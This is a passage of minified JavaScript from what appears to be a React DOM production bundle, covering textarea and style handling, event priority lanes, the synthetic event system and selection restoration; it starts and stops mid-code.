Error(U(93));t=t[0]}e=t}e==null&&(e=""),t=e}n._wrapperState={initialValue:Wn(t)}}function Tm(n,e){var t=Wn(e.value),s=Wn(e.defaultValue);t!=null&&(t=""+t,t!==n.value&&(n.value=t),e.defaultValue==null&&n.defaultValue!==t&&(n.defaultValue=t)),s!=null&&(n.defaultValue=""+s)}function bd(n){var e=n.textContent;e===n._wrapperState.initialValue&&e!==""&&e!==null&&(n.value=e)}function Lm(n){switch(n){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function Ul(n,e){return n==null||n==="http://www.w3.org/1999/xhtml"?Lm(e):n==="http://www.w3.org/2000/svg"&&e==="foreignObject"?"http://www.w3.org/1999/xhtml":n}var Rr,Am=function(n){return typeof MSApp<"u"&&MSApp.execUnsafeLocalFunction?function(e,t,s,i){MSApp.execUnsafeLocalFunction(function(){return n(e,t,s,i)})}:n}(function(n,e){if(n.namespaceURI!=="http://www.w3.org/2000/svg"||"innerHTML"in n)n.innerHTML=e;else{for(Rr=Rr||document.createElement("div"),Rr.innerHTML="<svg>"+e.valueOf().toString()+"</svg>",e=Rr.firstChild;n.firstChild;)n.removeChild(n.firstChild);for(;e.firstChild;)n.appendChild(e.firstChild)}});function Ki(n,e){if(e){var t=n.firstChild;if(t&&t===n.lastChild&&t.nodeType===3){t.nodeValue=e;return}}n.textContent=e}var _i={animationIterationCount:!0,aspectRatio:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},Ky=["Webkit","ms","Moz","O"];Object.keys(_i).forEach(function(n){Ky.forEach(function(e){e=e+n.charAt(0).toUpperCase()+n.substring(1),_i[e]=_i[n]})});function Im(n,e,t){return e==null||typeof e=="boolean"||e===""?"":t||typeof e!="number"||e===0||_i.hasOwnProperty(n)&&_i[n]?(""+e).trim():e+"px"}function Rm(n,e){n=n.style;for(var t in e)if(e.hasOwnProperty(t)){var s=t.indexOf("--")===0,i=Im(t,e[t],s);t==="float"&&(t="cssFloat"),s?n.setProperty(t,i):n[t]=i}}var Hy=Ae({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function Bl(n,e){if(e){if(Hy[n]&&(e.children!=null||e.dangerouslySetInnerHTML!=null))throw Error(U(137,n));if(e.dangerouslySetInnerHTML!=null){if(e.children!=null)throw Error(U(60));if(typeof e.dangerouslySetInnerHTML!="object"||!("__html"in e.dangerouslySetInnerHTML))throw Error(U(61))}if(e.style!=null&&typeof e.style!="object")throw Error(U(62))}}function $l(n,e){if(n.indexOf("-")===-1)return typeof e.is=="string";switch(n){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var jl=null;function Ju(n){return n=n.target||n.srcElement||window,n.correspondingUseElement&&(n=n.correspondingUseElement),n.nodeType===3?n.parentNode:n}var Gl=null,Vs=null,Ks=null;function _d(n){if(n=yr(n)){if(typeof Gl!="function")throw Error(U(280));var e=n.stateNode;e&&(e=fo(e),Gl(n.stateNode,n.type,e))}}function wm(n){Vs?Ks?Ks.push(n):Ks=[n]:Vs=n}function km(){if(Vs){var n=Vs,e=Ks;if(Ks=Vs=null,_d(n),e)for(n=0;n<e.length;n++)_d(e[n])}}function bm(n,e){return n(e)}function _m(){}var Oo=!1;function Cm(n,e,t){if(Oo)return n(e,t);Oo=!0;try{return bm(n,e,t)}finally{Oo=!1,(Vs!==null||Ks!==null)&&(_m(),km())}}function Hi(n,e){var t=n.stateNode;if(t===null)return null;var s=fo(t);if(s===null)return null;t=s[e];e:switch(e){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(s=!s.disabled)||(n=n.type,s=!(n==="button"||n==="input"||n==="select"||n==="textarea")),n=!s;break e;default:n=!1}if(n)return null;if(t&&typeof t!="function")throw Error(U(231,e,typeof t));return t}var Vl=!1;if(vn)try{var pi={};Object.defineProperty(pi,"passive",{get:function(){Vl=!0}}),window.addEventListener("test",pi,pi),window.removeEventListener("test",pi,pi)}catch{Vl=!1}function Wy(n,e,t,s,i,r,a,o,u){var l=Array.prototype.slice.call(arguments,3);try{e.apply(t,l)}catch(c){this.onError(c)}}var Ci=!1,Ia=null,Ra=!1,Kl=null,zy={onError:function(n){Ci=!0,Ia=n}};function Yy(n,e,t,s,i,r,a,o,u){Ci=!1,Ia=null,Wy.apply(zy,arguments)}function qy(n,e,t,s,i,r,a,o,u){if(Yy.apply(this,arguments),Ci){if(Ci){var l=Ia;Ci=!1,Ia=null}else throw Error(U(198));Ra||(Ra=!0,Kl=l)}}function Es(n){var e=n,t=n;if(n.alternate)for(;e.return;)e=e.return;else{n=e;do e=n,e.flags&4098&&(t=e.return),n=e.return;while(n)}return e.tag===3?t:null}function Dm(n){if(n.tag===13){var e=n.memoizedState;if(e===null&&(n=n.alternate,n!==null&&(e=n.memoizedState)),e!==null)return e.dehydrated}return null}function Cd(n){if(Es(n)!==n)throw Error(U(188))}function Qy(n){var e=n.alternate;if(!e){if(e=Es(n),e===null)throw Error(U(188));return e!==n?null:n}for(var t=n,s=e;;){var i=t.return;if(i===null)break;var r=i.alternate;if(r===null){if(s=i.return,s!==null){t=s;continue}break}if(i.child===r.child){for(r=i.child;r;){if(r===t)return Cd(i),n;if(r===s)return Cd(i),e;r=r.sibling}throw Error(U(188))}if(t.return!==s.return)t=i,s=r;else{for(var a=!1,o=i.child;o;){if(o===t){a=!0,t=i,s=r;break}if(o===s){a=!0,s=i,t=r;break}o=o.sibling}if(!a){for(o=r.child;o;){if(o===t){a=!0,t=r,s=i;break}if(o===s){a=!0,s=r,t=i;break}o=o.sibling}if(!a)throw Error(U(189))}}if(t.alternate!==s)throw Error(U(190))}if(t.tag!==3)throw Error(U(188));return t.stateNode.current===t?n:e}function Pm(n){return n=Qy(n),n!==null?Nm(n):null}function Nm(n){if(n.tag===5||n.tag===6)return n;for(n=n.child;n!==null;){var e=Nm(n);if(e!==null)return e;n=n.sibling}return null}var Om=vt.unstable_scheduleCallback,Dd=vt.unstable_cancelCallback,Xy=vt.unstable_shouldYield,Zy=vt.unstable_requestPaint,be=vt.unstable_now,Jy=vt.unstable_getCurrentPriorityLevel,ec=vt.unstable_ImmediatePriority,Fm=vt.unstable_UserBlockingPriority,wa=vt.unstable_NormalPriority,ev=vt.unstable_LowPriority,Mm=vt.unstable_IdlePriority,lo=null,tn=null;function tv(n){if(tn&&typeof tn.onCommitFiberRoot=="function")try{tn.onCommitFiberRoot(lo,n,void 0,(n.current.flags&128)===128)}catch{}}var $t=Math.clz32?Math.clz32:iv,nv=Math.log,sv=Math.LN2;function iv(n){return n>>>=0,n===0?32:31-(nv(n)/sv|0)|0}var wr=64,kr=4194304;function wi(n){switch(n&-n){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return n&4194240;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return n&130023424;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 1073741824;default:return n}}function ka(n,e){var t=n.pendingLanes;if(t===0)return 0;var s=0,i=n.suspendedLanes,r=n.pingedLanes,a=t&268435455;if(a!==0){var o=a&~i;o!==0?s=wi(o):(r&=a,r!==0&&(s=wi(r)))}else a=t&~i,a!==0?s=wi(a):r!==0&&(s=wi(r));if(s===0)return 0;if(e!==0&&e!==s&&!(e&i)&&(i=s&-s,r=e&-e,i>=r||i===16&&(r&4194240)!==0))return e;if(s&4&&(s|=t&16),e=n.entangledLanes,e!==0)for(n=n.entanglements,e&=s;0<e;)t=31-$t(e),i=1<<t,s|=n[t],e&=~i;return s}function rv(n,e){switch(n){case 1:case 2:case 4:return e+250;case 8:case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return e+5e3;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return-1;case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return-1}}function av(n,e){for(var t=n.suspendedLanes,s=n.pingedLanes,i=n.expirationTimes,r=n.pendingLanes;0<r;){var a=31-$t(r),o=1<<a,u=i[a];u===-1?(!(o&t)||o&s)&&(i[a]=rv(o,e)):u<=e&&(n.expiredLanes|=o),r&=~o}}function Hl(n){return n=n.pendingLanes&-1073741825,n!==0?n:n&1073741824?1073741824:0}function Um(){var n=wr;return wr<<=1,!(wr&4194240)&&(wr=64),n}function Fo(n){for(var e=[],t=0;31>t;t++)e.push(n);return e}function gr(n,e,t){n.pendingLanes|=e,e!==536870912&&(n.suspendedLanes=0,n.pingedLanes=0),n=n.eventTimes,e=31-$t(e),n[e]=t}function ov(n,e){var t=n.pendingLanes&~e;n.pendingLanes=e,n.suspendedLanes=0,n.pingedLanes=0,n.expiredLanes&=e,n.mutableReadLanes&=e,n.entangledLanes&=e,e=n.entanglements;var s=n.eventTimes;for(n=n.expirationTimes;0<t;){var i=31-$t(t),r=1<<i;e[i]=0,s[i]=-1,n[i]=-1,t&=~r}}function tc(n,e){var t=n.entangledLanes|=e;for(n=n.entanglements;t;){var s=31-$t(t),i=1<<s;i&e|n[s]&e&&(n[s]|=e),t&=~i}}var ce=0;function Bm(n){return n&=-n,1<n?4<n?n&268435455?16:536870912:4:1}var $m,nc,jm,Gm,Vm,Wl=!1,br=[],Mn=null,Un=null,Bn=null,Wi=new Map,zi=new Map,Dn=[],lv="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function Pd(n,e){switch(n){case"focusin":case"focusout":Mn=null;break;case"dragenter":case"dragleave":Un=null;break;case"mouseover":case"mouseout":Bn=null;break;case"pointerover":case"pointerout":Wi.delete(e.pointerId);break;case"gotpointercapture":case"lostpointercapture":zi.delete(e.pointerId)}}function yi(n,e,t,s,i,r){return n===null||n.nativeEvent!==r?(n={blockedOn:e,domEventName:t,eventSystemFlags:s,nativeEvent:r,targetContainers:[i]},e!==null&&(e=yr(e),e!==null&&nc(e)),n):(n.eventSystemFlags|=s,e=n.targetContainers,i!==null&&e.indexOf(i)===-1&&e.push(i),n)}function uv(n,e,t,s,i){switch(e){case"focusin":return Mn=yi(Mn,n,e,t,s,i),!0;case"dragenter":return Un=yi(Un,n,e,t,s,i),!0;case"mouseover":return Bn=yi(Bn,n,e,t,s,i),!0;case"pointerover":var r=i.pointerId;return Wi.set(r,yi(Wi.get(r)||null,n,e,t,s,i)),!0;case"gotpointercapture":return r=i.pointerId,zi.set(r,yi(zi.get(r)||null,n,e,t,s,i)),!0}return!1}function Km(n){var e=os(n.target);if(e!==null){var t=Es(e);if(t!==null){if(e=t.tag,e===13){if(e=Dm(t),e!==null){n.blockedOn=e,Vm(n.priority,function(){jm(t)});return}}else if(e===3&&t.stateNode.current.memoizedState.isDehydrated){n.blockedOn=t.tag===3?t.stateNode.containerInfo:null;return}}}n.blockedOn=null}function ia(n){if(n.blockedOn!==null)return!1;for(var e=n.targetContainers;0<e.length;){var t=zl(n.domEventName,n.eventSystemFlags,e[0],n.nativeEvent);if(t===null){t=n.nativeEvent;var s=new t.constructor(t.type,t);jl=s,t.target.dispatchEvent(s),jl=null}else return e=yr(t),e!==null&&nc(e),n.blockedOn=t,!1;e.shift()}return!0}function Nd(n,e,t){ia(n)&&t.delete(e)}function cv(){Wl=!1,Mn!==null&&ia(Mn)&&(Mn=null),Un!==null&&ia(Un)&&(Un=null),Bn!==null&&ia(Bn)&&(Bn=null),Wi.forEach(Nd),zi.forEach(Nd)}function vi(n,e){n.blockedOn===e&&(n.blockedOn=null,Wl||(Wl=!0,vt.unstable_scheduleCallback(vt.unstable_NormalPriority,cv)))}function Yi(n){function e(i){return vi(i,n)}if(0<br.length){vi(br[0],n);for(var t=1;t<br.length;t++){var s=br[t];s.blockedOn===n&&(s.blockedOn=null)}}for(Mn!==null&&vi(Mn,n),Un!==null&&vi(Un,n),Bn!==null&&vi(Bn,n),Wi.forEach(e),zi.forEach(e),t=0;t<Dn.length;t++)s=Dn[t],s.blockedOn===n&&(s.blockedOn=null);for(;0<Dn.length&&(t=Dn[0],t.blockedOn===null);)Km(t),t.blockedOn===null&&Dn.shift()}var Hs=Ln.ReactCurrentBatchConfig,ba=!0;function dv(n,e,t,s){var i=ce,r=Hs.transition;Hs.transition=null;try{ce=1,sc(n,e,t,s)}finally{ce=i,Hs.transition=r}}function hv(n,e,t,s){var i=ce,r=Hs.transition;Hs.transition=null;try{ce=4,sc(n,e,t,s)}finally{ce=i,Hs.transition=r}}function sc(n,e,t,s){if(ba){var i=zl(n,e,t,s);if(i===null)Wo(n,e,s,_a,t),Pd(n,s);else if(uv(i,n,e,t,s))s.stopPropagation();else if(Pd(n,s),e&4&&-1<lv.indexOf(n)){for(;i!==null;){var r=yr(i);if(r!==null&&$m(r),r=zl(n,e,t,s),r===null&&Wo(n,e,s,_a,t),r===i)break;i=r}i!==null&&s.stopPropagation()}else Wo(n,e,s,null,t)}}var _a=null;function zl(n,e,t,s){if(_a=null,n=Ju(s),n=os(n),n!==null)if(e=Es(n),e===null)n=null;else if(t=e.tag,t===13){if(n=Dm(e),n!==null)return n;n=null}else if(t===3){if(e.stateNode.current.memoizedState.isDehydrated)return e.tag===3?e.stateNode.containerInfo:null;n=null}else e!==n&&(n=null);return _a=n,null}function Hm(n){switch(n){case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 1;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"toggle":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 4;case"message":switch(Jy()){case ec:return 1;case Fm:return 4;case wa:case ev:return 16;case Mm:return 536870912;default:return 16}default:return 16}}var Nn=null,ic=null,ra=null;function Wm(){if(ra)return ra;var n,e=ic,t=e.length,s,i="value"in Nn?Nn.value:Nn.textContent,r=i.length;for(n=0;n<t&&e[n]===i[n];n++);var a=t-n;for(s=1;s<=a&&e[t-s]===i[r-s];s++);return ra=i.slice(n,1<s?1-s:void 0)}function aa(n){var e=n.keyCode;return"charCode"in n?(n=n.charCode,n===0&&e===13&&(n=13)):n=e,n===10&&(n=13),32<=n||n===13?n:0}function _r(){return!0}function Od(){return!1}function Et(n){function e(t,s,i,r,a){this._reactName=t,this._targetInst=i,this.type=s,this.nativeEvent=r,this.target=a,this.currentTarget=null;for(var o in n)n.hasOwnProperty(o)&&(t=n[o],this[o]=t?t(r):r[o]);return this.isDefaultPrevented=(r.defaultPrevented!=null?r.defaultPrevented:r.returnValue===!1)?_r:Od,this.isPropagationStopped=Od,this}return Ae(e.prototype,{preventDefault:function(){this.defaultPrevented=!0;var t=this.nativeEvent;t&&(t.preventDefault?t.preventDefault():typeof t.returnValue!="unknown"&&(t.returnValue=!1),this.isDefaultPrevented=_r)},stopPropagation:function(){var t=this.nativeEvent;t&&(t.stopPropagation?t.stopPropagation():typeof t.cancelBubble!="unknown"&&(t.cancelBubble=!0),this.isPropagationStopped=_r)},persist:function(){},isPersistent:_r}),e}var ui={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(n){return n.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},rc=Et(ui),pr=Ae({},ui,{view:0,detail:0}),fv=Et(pr),Mo,Uo,xi,uo=Ae({},pr,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:ac,button:0,buttons:0,relatedTarget:function(n){return n.relatedTarget===void 0?n.fromElement===n.srcElement?n.toElement:n.fromElement:n.relatedTarget},movementX:function(n){return"movementX"in n?n.movementX:(n!==xi&&(xi&&n.type==="mousemove"?(Mo=n.screenX-xi.screenX,Uo=n.screenY-xi.screenY):Uo=Mo=0,xi=n),Mo)},movementY:function(n){return"movementY"in n?n.movementY:Uo}}),Fd=Et(uo),mv=Ae({},uo,{dataTransfer:0}),gv=Et(mv),pv=Ae({},pr,{relatedTarget:0}),Bo=Et(pv),yv=Ae({},ui,{animationName:0,elapsedTime:0,pseudoElement:0}),vv=Et(yv),xv=Ae({},ui,{clipboardData:function(n){return"clipboardData"in n?n.clipboardData:window.clipboardData}}),Ev=Et(xv),Sv=Ae({},ui,{data:0}),Md=Et(Sv),Tv={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},Lv={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},Av={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function Iv(n){var e=this.nativeEvent;return e.getModifierState?e.getModifierState(n):(n=Av[n])?!!e[n]:!1}function ac(){return Iv}var Rv=Ae({},pr,{key:function(n){if(n.key){var e=Tv[n.key]||n.key;if(e!=="Unidentified")return e}return n.type==="keypress"?(n=aa(n),n===13?"Enter":String.fromCharCode(n)):n.type==="keydown"||n.type==="keyup"?Lv[n.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:ac,charCode:function(n){return n.type==="keypress"?aa(n):0},keyCode:function(n){return n.type==="keydown"||n.type==="keyup"?n.keyCode:0},which:function(n){return n.type==="keypress"?aa(n):n.type==="keydown"||n.type==="keyup"?n.keyCode:0}}),wv=Et(Rv),kv=Ae({},uo,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),Ud=Et(kv),bv=Ae({},pr,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:ac}),_v=Et(bv),Cv=Ae({},ui,{propertyName:0,elapsedTime:0,pseudoElement:0}),Dv=Et(Cv),Pv=Ae({},uo,{deltaX:function(n){return"deltaX"in n?n.deltaX:"wheelDeltaX"in n?-n.wheelDeltaX:0},deltaY:function(n){return"deltaY"in n?n.deltaY:"wheelDeltaY"in n?-n.wheelDeltaY:"wheelDelta"in n?-n.wheelDelta:0},deltaZ:0,deltaMode:0}),Nv=Et(Pv),Ov=[9,13,27,32],oc=vn&&"CompositionEvent"in window,Di=null;vn&&"documentMode"in document&&(Di=document.documentMode);var Fv=vn&&"TextEvent"in window&&!Di,zm=vn&&(!oc||Di&&8<Di&&11>=Di),Bd=" ",$d=!1;function Ym(n,e){switch(n){case"keyup":return Ov.indexOf(e.keyCode)!==-1;case"keydown":return e.keyCode!==229;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function qm(n){return n=n.detail,typeof n=="object"&&"data"in n?n.data:null}var Cs=!1;function Mv(n,e){switch(n){case"compositionend":return qm(e);case"keypress":return e.which!==32?null:($d=!0,Bd);case"textInput":return n=e.data,n===Bd&&$d?null:n;default:return null}}function Uv(n,e){if(Cs)return n==="compositionend"||!oc&&Ym(n,e)?(n=Wm(),ra=ic=Nn=null,Cs=!1,n):null;switch(n){case"paste":return null;case"keypress":if(!(e.ctrlKey||e.altKey||e.metaKey)||e.ctrlKey&&e.altKey){if(e.char&&1<e.char.length)return e.char;if(e.which)return String.fromCharCode(e.which)}return null;case"compositionend":return zm&&e.locale!=="ko"?null:e.data;default:return null}}var Bv={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function jd(n){var e=n&&n.nodeName&&n.nodeName.toLowerCase();return e==="input"?!!Bv[n.type]:e==="textarea"}function Qm(n,e,t,s){wm(s),e=Ca(e,"onChange"),0<e.length&&(t=new rc("onChange","change",null,t,s),n.push({event:t,listeners:e}))}var Pi=null,qi=null;function $v(n){og(n,0)}function co(n){var e=Ns(n);if(Em(e))return n}function jv(n,e){if(n==="change")return e}var Xm=!1;if(vn){var $o;if(vn){var jo="oninput"in document;if(!jo){var Gd=document.createElement("div");Gd.setAttribute("oninput","return;"),jo=typeof Gd.oninput=="function"}$o=jo}else $o=!1;Xm=$o&&(!document.documentMode||9<document.documentMode)}function Vd(){Pi&&(Pi.detachEvent("onpropertychange",Zm),qi=Pi=null)}function Zm(n){if(n.propertyName==="value"&&co(qi)){var e=[];Qm(e,qi,n,Ju(n)),Cm($v,e)}}function Gv(n,e,t){n==="focusin"?(Vd(),Pi=e,qi=t,Pi.attachEvent("onpropertychange",Zm)):n==="focusout"&&Vd()}function Vv(n){if(n==="selectionchange"||n==="keyup"||n==="keydown")return co(qi)}function Kv(n,e){if(n==="click")return co(e)}function Hv(n,e){if(n==="input"||n==="change")return co(e)}function Wv(n,e){return n===e&&(n!==0||1/n===1/e)||n!==n&&e!==e}var Gt=typeof Object.is=="function"?Object.is:Wv;function Qi(n,e){if(Gt(n,e))return!0;if(typeof n!="object"||n===null||typeof e!="object"||e===null)return!1;var t=Object.keys(n),s=Object.keys(e);if(t.length!==s.length)return!1;for(s=0;s<t.length;s++){var i=t[s];if(!bl.call(e,i)||!Gt(n[i],e[i]))return!1}return!0}function Kd(n){for(;n&&n.firstChild;)n=n.firstChild;return n}function Hd(n,e){var t=Kd(n);n=0;for(var s;t;){if(t.nodeType===3){if(s=n+t.textContent.length,n<=e&&s>=e)return{node:t,offset:e-n};n=s}e:{for(;t;){if(t.nextSibling){t=t.nextSibling;break e}t=t.parentNode}t=void 0}t=Kd(t)}}function Jm(n,e){return n&&e?n===e?!0:n&&n.nodeType===3?!1:e&&e.nodeType===3?Jm(n,e.parentNode):"contains"in n?n.contains(e):n.compareDocumentPosition?!!(n.compareDocumentPosition(e)&16):!1:!1}function eg(){for(var n=window,e=Aa();e instanceof n.HTMLIFrameElement;){try{var t=typeof e.contentWindow.location.href=="string"}catch{t=!1}if(t)n=e.contentWindow;else break;e=Aa(n.document)}return e}function lc(n){var e=n&&n.nodeName&&n.nodeName.toLowerCase();return e&&(e==="input"&&(n.type==="text"||n.type==="search"||n.type==="tel"||n.type==="url"||n.type==="password")||e==="textarea"||n.contentEditable==="true")}function zv(n){var e=eg(),t=n.focusedElem,s=n.selectionRange;if(e!==t&&t&&t.ownerDocument&&Jm(t.ownerDocument.documentElement,t)){if(s!==null&&lc(t)){if(e=s.start,n=s.end,n===void 0&&(n=e),"selectionStart"in t)t.selectionStart=e,t.selectionEnd=Math.min(n,t.value.length);else if(n=(e=t.ownerDocument||document)&&e.defaultView||window,n.getSelection){n=n.getSelection();var i=t.textContent.length,r=Math.min(s.start,i);s=s.end===void 0?r:Math.min(s.end,i),!n.extend&&r>s&&(i=s,s=r,r=i),i=Hd(t,r);var a=Hd(t,s);i&&a&&(n.rangeCount!==1||n.anchorNode!==i.node||n.anchorOffset!==i.offset||n.focusNode!==a.node||n.focusOffset!==a.offset)&&(e=e.createRange(),e.setStart(i.node,i.offset),n.removeAllRanges(),r>s?(n.addRange(e),n.extend(a.node,a.offset)):(e.setEnd(a.node,a.offset),n.addRange(e)))}}for(e=[],n=t;n=n.parentNode;)n.nodeType===1&&e.push({element:n,left:n.scrollLeft,top:n.scrollTop});for(typeof t.focus=="function"&&t.focus(),t=0;t<e.length;t++)n=e[t],n.element.scrollLeft=n.left,n.element.scrollTop=n.top}}var Yv=vn&&"documentMode"in document&&11>=document.documentMode,Ds=null,Yl=null,Ni=null,ql=!1;function Wd(n,e,t){var s=t.window===t?t.document:t.nodeType===9?t:t.ownerDocument;ql||Ds==null||Ds!==Aa(s)||(s=Ds,"selectionStart"in s&&lc(s)?s={start:s.selectionStart,end:s.selectionEnd}:(s=(s.ownerDocument&&s.ownerDocument.defaultView||window).getSelection(),s={anchorNode:s.anchorNode,anchorOffset:s.anchorOffset,focusNode:s.focusNode,focusOffset:s.focusOffset}),Ni&&Qi(Ni,s)||(Ni=s,s=Ca(Yl,"onSelect"),0<s.length&&(e=new rc("onSelect","select",null,e,t),n.push({event:e,listeners:s}),e.target=Ds)))}function Cr(n,e){var t={};return t[n.toLowerCase()]=e.toLowerCase(),t["Webkit"+n]="webkit"+e,t["Moz"+n]="moz"+e,t}var Ps={animationend:Cr("Animation","AnimationEnd"),animationiteration:Cr("Animation","AnimationIteration"),animationstart:Cr("Animation","AnimationStart"),transitionend:Cr("Transition","TransitionEnd")},Go={},tg={};vn&&(tg=document.createElement("div").style,"AnimationEvent"in window||(delete Ps.animationend.animation,delete Ps.animationiteration.animation,delete Ps.animationstart.animation),"TransitionEvent"in window||delete Ps.transitionend.transition);function ho(n){if(Go[n])return Go[n];if(!Ps[n])return n;var e=Ps[n],t;for(t in e)if(e.hasOwnProperty(t)&&t in tg)return Go[n]=e[t];return n}var ng=ho("animationend"),sg=ho("animationiteration"),ig=ho("animationstart"),rg=ho("transitionend"),ag=new Map,zd="abort auxClick cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" ");function Qn(n,e){ag.set(n,e),xs(e,[n])}for(var Vo=0;Vo<zd.length;Vo++){var Ko=zd[Vo],qv=Ko.toLowerCase(),Qv=Ko[0].toUpperCase()+Ko.slice(1);Qn(qv,"on"+Qv)}Qn(ng,"onAnimationEnd");Qn(sg,"onAnimationIteration");Qn(ig,"onAnimationStart");Qn("dblclick","onDoubleClick");Qn("focusin","onFocus");Qn("focusout","onBlur");Qn(rg,"onTransitionEnd");Js("onMouseEnter",["mouseout","mouseover"]);Js("onMouseLeave",["mouseout","mouseover"]);Js("onPointerEnter",["pointerout","pointerover"]);Js("onPointerLeave",["pointerout","pointerover"]);xs("onChange","change click focusin focusout input keydown keyup selectionchange".split(" "));xs("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" "));xs("onBeforeInput",["compositionend","keypress","textInput","paste"]);xs("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" "));xs("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" "));xs("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var ki="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),Xv=new Set("cancel close invalid load scroll toggle".split(" ").concat(ki));function Yd(n,e,t){var s=n.type||"unknown-event";n.currentTarget=t,qy(s,e,void 0,n),n.currentTarget=null}function og(n,e){e=(e&4)!==0;for(var t=0;t<n.length;t++){var s=n[t],i=s.event;s=s.listeners;e:{var r=void 0;if(e)for(var a=s.length-1;0<=a;a--){var o=s[a],u=o.instance,l=o.currentTarget;if(o=o.listener,u!==r&&i.isPropagationStopped())break e;Yd(i,o,l),r=u}else for(a=0;a<s.length;a++){if(o=s[a],u=o.instance,l=o.currentTarget,o=o.listener,u!==r&&i.isPropagationStopped())break e;Yd(i,o,l),r=u}}}if(Ra)throw n=Kl,Ra=!1,Kl=null,n}function pe(n,e){var t=e[eu];t===void 